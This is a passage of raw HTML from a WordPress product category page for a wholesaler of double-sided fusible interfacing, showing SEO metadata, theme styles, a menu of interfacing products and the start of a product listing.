

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/
body_size: 8968
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<link rel="shortcut icon" href="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Fusible Interlining Manufacturer Wholesale RSS Feed" href="https://www.fusibleinterfacing.com/feed/" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/css/swiper.min.css" type="text/css" media="screen" />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/respond.js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/html5.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Double Sided Fusible Interfacing Wholesale</title>
	<meta name="description" content="One of leading double sided fusible interfacing manufacturer. We specialize in all kinds of double sided interfacing with high quality and lowest price." />
	<link rel="canonical" href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Double Sided Fusible Interfacing Wholesale" />
	<meta property="og:description" content="One of leading double sided fusible interfacing manufacturer. We specialize in all kinds of double sided interfacing with high quality and lowest price." />
	<meta property="og:url" content="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/" />
	<meta property="og:site_name" content="Fusible Interlining Manufacturer Wholesale" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/","url":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/","name":"Double Sided Fusible Interfacing Wholesale","isPartOf":{"@id":"https://www.fusibleinterfacing.com/#website"},"primaryImageOfPage":{"@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/#primaryimage"},"image":{"@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/#primaryimage"},"thumbnailUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2024/01/Double-Sided-Fusible-Interfacing-08.jpg","description":"One of leading double sided fusible interfacing manufacturer. We specialize in all kinds of double sided interfacing with high quality and lowest price.","breadcrumb":{"@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/#primaryimage","url":"https://www.fusibleinterfacing.com/wp-content/uploads/2024/01/Double-Sided-Fusible-Interfacing-08.jpg","contentUrl":"https://www.fusibleinterfacing.com/wp-content/uploads/2024/01/Double-Sided-Fusible-Interfacing-08.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://www.fusibleinterfacing.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.fusibleinterfacing.com/products/"},{"@type":"ListItem","position":3,"name":"Double Sided Fusible Interfacing"}]},{"@type":"WebSite","@id":"https://www.fusibleinterfacing.com/#website","url":"https://www.fusibleinterfacing.com/","name":"Fusible Interlining Manufacturer Wholesale","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusibleinterfacing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fusible Interlining Manufacturer Wholesale &raquo; Double Sided Fusible Interfacing 分类 Feed" href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusibleinterfacing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusibleinterfacing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.fusibleinterfacing.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/jquery-1.8.2.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/swiper.jquery.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.fusibleinterfacing.com/wp-content/themes/ClassicTrade-en/js/wpyou.js?ver=6.8.3" id="wpyou-script-js"></script>
<link rel="https://api.w.org/" href="https://www.fusibleinterfacing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusibleinterfacing.com/wp-json/wp/v2/categories/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusibleinterfacing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">
body{ background-color:#0059a9;}
.row-fluid h2 a:link, .row-fluid h2 a:visited, .row-fluid h2 a, .row-fluid h2 b, .row-fluid h2 strong{ color:#0059a9; border-bottom-color:#0059a9;}
.sidebar h3{ background:#0059a9;}

a:hover{ color:#dd0000;}
.navi li a:hover{ color:#dd0000;}
.navi li.current-menu-item a:link, .navi li.current-menu-item a:visited, .navi li.current-post-ancestor a, .navi li.current-menu-parent a, .navi li.current-category-ancestor a, .navi li:hover a{ color:#dd0000; border-bottom-color:#dd0000;}
.navi li ul{ border-top-color:#dd0000;}
.navi li ul li a:hover, .navi li.current-menu-item ul li a:hover, .navi li.current-post-ancestor ul li a:hover, .navi li.current-menu-parent ul li a:hover, .navi li.current-category-ancestor ul li a:hover, .navi li:hover ul li a:hover{ color:#dd0000;}
.navi li:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover a{ color:#dd0000;}
.navi li ul li.menu-item-has-children:hover ul li a:hover{ color:#dd0000;}
#search-box{ border-top-color:#dd0000;}
#search-box #searchform #ls:hover, #search-box #searchform #ls:focus, #search-box #searchform #ls:active{ border-color:#dd0000;}  
#search-box #searchform #searchsubmit{ background-color:#dd0000}
.slideshow-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}

.row-fluid h2 a:hover{ color:#dd0000; border-bottom-color:#dd0000;}
.row-fluid h2 span a:hover{ background:#dd0000;}
.col-md-3 div:hover h3{ color:#dd0000;}
.col-blog ul li a.link-more:hover{ color:#dd0000;}
.accordion-content a:hover{ color:#dd0000;}
.pic-swiper-container .swiper-wrapper .swiper-slide:hover h3 a{ color:#dd0000;}
.pic-swiper-container .swiper-pagination-bullet-active{ background:#dd0000;}
.piclist li:hover h3 a{ color:#dd0000;}
.picexlist p.read-more a:hover{ color:#dd0000;}
.entry a:link, .entry a:visited{ color:#dd0000;}
.post-meta-bottom .tags a:hover{ color:#dd0000;}
.post ul.thumblist li.zoomActive .thumb-wrap{ border-color:#dd0000;}
.product-inquiry a{ background:#dd0000;}
.tab-head li.current{ border-top-color:#dd0000; color:#dd0000;}
.tab-head li.current a:link, .tab-head li.current a:visited, .tab-head li.current a:hover{ color:#dd0000;}
.tab-head span.hov{ border-top-color:#dd0000; color:#dd0000;}
#tab-product .entry .tab-title span{ border-top-color:#dd0000; color:#dd0000;}
.tab-head span.hov a:link, .tab-head span.hov a:visited, .tab-head span.hov a:hover{ color:#dd0000;}
#logonTip a:hover{ color:#dd0000;}
#inquiryForm .productImg a:hover h4{ color:#dd0000;}
.wpcf7 .wpcf7-submit, .nofound .wpcf7 .wpcf7-submit{ background:#dd0000;}
.wpagenavi a:hover, .wpagenavi a:active{ background:#dd0000;}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover{ background:#dd0000;}

.sidebar ul li.widget_nav_menu ul li a:hover, .sidebar ul li.widget_nav_menu ul li:hover a{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat a:visited, .sidebar ul li.widget_nav_menu ul li.current_page_item a:link, .sidebar ul li.widget_nav_menu ul li.current_page_item a:visited, .sidebar ul li.widget_nav_menu ul a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat a:hover{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover a{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li:hover ul li:hover ul li a:hover{background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent a:hover, .sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover a{ background-color:#dd0000;}.sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:link, .sidebar ul li.widget_nav_menu ul li.current-cat-parent ul li.current-cat a:visited{ background-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li ul{ border-top-color:#dd0000;}
.sidebar ul li.widget_nav_menu ul li.current-cat-parent:hover ul li.current-cat a{ background-color:#dd0000;}
.sidebar ul li input[type="submit"]:hover{ background:#dd0000;}
.sidebar ul li.widget_recent_comments ul li .cmt-cnt a:hover{ color:#dd0000;}
.sidebar ul li.widget_search .searchBtn:hover{ background:#dd0000;}
#commentform #submit{ background:#dd0000;}
.comment-navi a:hover{ color:#dd0000;}
.comment-navi span.current{ color:#dd0000;}
.newsletter-sns .newsletter .tnp-email:hover, .newsletter-sns .newsletter .newsletter-email:hover, .newsletter-sns .newsletter input[type="text"]:hover{ border-color:#dd0000;}
.newsletter-sns .newsletter .tnp-submit, .newsletter-sns .newsletter .newsletter-submit{ background:#dd0000;}

@media only screen and (max-width:1023px){.main-menu{ border-top-color:#dd0000;}}	
</style></head>
<body class="custom-background">
<!-- Topbar begin -->
<section class="inner top-bar">
	<div class="top-bar-lt"><p>Welcome to Fusibleinterfacing.com</p></div>
    <div class="top-bar-rt">
    	<div class="sub-menu">
        	Email: <a href="mailto:rosa@fusibleinterfacing.com">rosa@fusibleinterfacing.com</a>                    </div>
    </div>
</section>
<!-- Topbar end -->
<!-- Header begin -->
<header class="header"><div class="inner head-box">
    <!-- Logo begin -->
	        <div class="logo"><a href="https://www.fusibleinterfacing.com/" rel="Home"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2021/12/logo.png" alt="Fusible Interlining Manufacturer Wholesale" title="Fusible Interlining Manufacturer Wholesale"></a></div>
        <!-- Logo end -->
    <div id="mobile-nav">
       	<a id="mobile-menu"></a>
        <a id="mobile-so"></a>
    </div>
    <a class="btn-so" title="Search"></a>
    <!-- MainMenu begin -->
    <nav class="main-menu">
		<ul id="menu-ding" class="navi"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a rel="nofollow" href="https://www.fusibleinterfacing.com/e_aboutus/">About Us</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-19"><a href="https://www.fusibleinterfacing.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-5603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5603"><a href="https://www.fusibleinterfacing.com/products/non-woven-fusible-interfacing/">Non Woven Fusible Interfacing</a></li>
	<li id="menu-item-5604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5604"><a href="https://www.fusibleinterfacing.com/products/woven-fusible-interfacing/">Woven Fusible Interfacing</a></li>
	<li id="menu-item-5605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5605"><a href="https://www.fusibleinterfacing.com/products/bag-interfacing/">Bag Interfacing</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5606"><a href="https://www.fusibleinterfacing.com/products/knit-interfacing/">Knit Interfacing</a></li>
	<li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://www.fusibleinterfacing.com/products/tricot-interfacing/">Tricot Interfacing</a></li>
	<li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://www.fusibleinterfacing.com/products/stretch-interfacing/">Stretch Interfacing</a></li>
	<li id="menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7003"><a href="https://www.fusibleinterfacing.com/products/collar-interfacing/">Collar Interfacing</a></li>
	<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6412"><a href="https://www.fusibleinterfacing.com/products/curtain-interlining/">Curtain Interfacing</a></li>
	<li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://www.fusibleinterfacing.com/products/garment-interlining/">Garment Interfacing</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5610"><a href="https://www.fusibleinterfacing.com/products/lightweight-fusible-interfacing/">Light Weight Fusible Interfacing</a></li>
	<li id="menu-item-5611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5611"><a href="https://www.fusibleinterfacing.com/products/heavy-weight-fusible-interfacing/">Heavy Weight Fusible Interfacing</a></li>
	<li id="menu-item-5612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5612"><a href="https://www.fusibleinterfacing.com/products/medium-weight-fusible-interfacing/">Medium Weight Fusible Interfacing</a></li>
	<li id="menu-item-7980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7980"><a href="https://www.fusibleinterfacing.com/products/non-woven-fabric/">Non Woven Fabric</a></li>
	<li id="menu-item-5613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5613"><a href="https://www.fusibleinterfacing.com/products/non-woven-felt-fabric/">Non Woven Felt</a></li>
	<li id="menu-item-5615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5615"><a href="https://www.fusibleinterfacing.com/products/hot-melt-adhesive-film/">Hot Melt Adhesive Film</a></li>
	<li id="menu-item-5616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5616"><a href="https://www.fusibleinterfacing.com/products/embroidery-backing-material/">Embroidery Backing Stabilizer</a></li>
	<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6413"><a href="https://www.fusibleinterfacing.com/products/fusible-interfacing-tape/">Fusible Interfacing Tapes</a></li>
	<li id="menu-item-5617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5617"><a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/" aria-current="page">Double Sided Fusible Interfacing</a></li>
	<li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://www.fusibleinterfacing.com/products/pvc-lace-tablecloth/">PVC Lace Tablecloth</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.fusibleinterfacing.com/news/">News</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a rel="nofollow" href="https://www.fusibleinterfacing.com/faq/">FAQ</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a rel="nofollow" href="https://www.fusibleinterfacing.com/certifications/">Certifications</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a rel="nofollow" href="https://www.fusibleinterfacing.com/contact/">Contact Us</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a rel="nofollow" href="https://www.fusibleinterfacing.com/enquiry/">Inquiry</a></li>
</ul>	</nav>
    <!-- MainMenu end -->
	<!-- Searchbar begin -->
	<div id="search-box" class="inner"><div class="search-box">
	<form method="get" id="searchform" action="https://www.fusibleinterfacing.com/">
	   <input type="text" placeholder="Enter the keywords ..." name="s" id="ls" class="searchInput" x-webkit-speech />
	   <input type="submit" id="searchsubmit" title="Search" value="&nbsp; GO"/>
	</form>
	</div></div>
	<!-- Searchbar end -->
</div></header>
<!-- Header end -->
<div class="inner breadcrumb">
	<h2>
	            <a href="https://www.fusibleinterfacing.com/products/double-sided-fusible-interfacing/" title="Double Sided Fusible Interfacing">Double Sided Fusible Interfacing</a>
                </h2>
	<div class="crumb-box"><a id="hp" href="https://www.fusibleinterfacing.com">Home</a> <i>></i><a href="https://www.fusibleinterfacing.com/products/">Products</a> <i>></i><span class="current">Double Sided Fusible Interfacing</span></div>
</div><!-- Container begin -->
<div class="inner container">
    <!-- Content Begin-->
    <div class="column-fluid"><div class="content">
    	                <!-- PicList begin -->
		                    <ul class="piclist piclist-col3">
            <li><div class="folio-item">
            <div class="folio-thumb">
            <a href="https://www.fusibleinterfacing.com/double-sided-fusible-interfacing/">
                <div class="mediaholder"><img src="https://www.fusibleinterfacing.com/wp-content/uploads/2024/01/Double-Sided-Fusible-Interfacing-08-300x300.jpg" alt="Double Sided Fusible Interfacing" title="Double Sided Fusible Interfacing" class="thumb" /></div>
